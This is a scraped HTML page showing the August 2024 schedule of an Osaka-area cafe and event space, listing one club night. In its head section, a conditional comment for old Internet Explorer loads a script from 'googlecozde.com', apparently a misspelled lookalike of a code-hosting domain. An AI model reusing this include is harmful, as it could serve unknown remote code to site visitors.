

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/calendar/2024-08
body_size: 3720
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - SCHEDULE / スケジュール &gt; 2024-08</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">SCHEDULE / スケジュール</h2>

    

    <div class="calendar_area">
      <div class="calendar_header">
      <a href='/calendar/2024-07'>2024-07</a>&nbsp; 2024-08 &nbsp;<a href='/calendar/2024-09'>2024-09</a>
      </div>
      <table width="100%" cellspacing="0" cellpadding="0" border="0" class="table_calendar">
<tr>
    <th class="sun">Sun.</th>
    <th>Mon.</th>
    <th>Tue.</th>
    <th>Wed.</th>
    <th>Thu.</th>
    <th>Fri.</th>
    <th class="sat">Sat.</th>
</tr>
<tr valign="top">
<tr valign="top">
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td ><p class="day">01</p></td>
<td ><p class="day">02</p></td>
<td class="sat"><p class="day">03</p></td>
</tr>
<tr valign="top">
<td class="sun"><p class="day">04</p></td>
<td ><p class="day">05</p></td>
<td ><p class="day">06</p></td>
<td ><p class="day">07</p></td>
<td ><p class="day">08</p></td>
<td ><p class="day">09</p></td>
<td class="sat"><p class="day">10</p></td>
</tr>
<tr valign="top">
<td class="holiday sun"><p class="day">11</p></td>
<td class="holiday"><p class="day">12</p></td>
<td ><p class="day">13</p></td>
<td ><p class="day">14</p></td>
<td ><p class="day">15</p><a href="#2024-08-15" class="hotspot" onmouseover="tooltip.show('&lt;div class=\&#039;schedule_title\&#039;&gt;ROOM2&lt;/div&gt;');" onmouseout="tooltip.hide();"><img src="/img/icon/calendar/008.gif" /></a></td>
<td ><p class="day">16</p></td>
<td class="sat"><p class="day">17</p></td>
</tr>
<tr valign="top">
<td class="sun"><p class="day">18</p></td>
<td ><p class="day">19</p></td>
<td ><p class="day">20</p></td>
<td ><p class="day">21</p></td>
<td ><p class="day">22</p></td>
<td ><p class="day">23</p></td>
<td class="sat"><p class="day">24</p></td>
</tr>
<tr valign="top">
<td class="sun"><p class="day">25</p></td>
<td ><p class="day">26</p></td>
<td ><p class="day">27</p></td>
<td ><p class="day">28</p></td>
<td ><p class="day">29</p></td>
<td ><p class="day">30</p></td>
<td class="sat"><p class="day">31</p></td>
</tr>
</table>

    </div>

    <div class="schedule_area">
          
          <a name="2024-08-15"></a>
          <div class="schedule">
            <div class="schedule_date">2024-08-15 (Thu)</div>
            <ul>
              
              <li>
              <span class="schedule_category">CLUB EVENT</span> <a href="/calendar/5845735"><span class="schedule_time">19:00～23:00</span> <span class="schedule_title">ROOM2</span></a>
              </li>
              
            </ul>
          </div>
          
    </div>
    


    

    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Fcalendar%2F2024-08&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION / お知らせ</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.20 Tuesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">53</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">381</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1431135</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                